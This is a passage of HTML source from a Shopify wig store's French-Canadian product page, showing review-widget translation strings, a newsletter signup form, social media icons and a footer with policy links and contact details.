content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-ca/recommendations/products"
        data-product-id="10527480723"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-ca/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-ca/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-ca/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-ca/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-ca/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-ca/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-ca/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-ca/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-ca/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-ca/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-ca/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-ca/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-ca/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
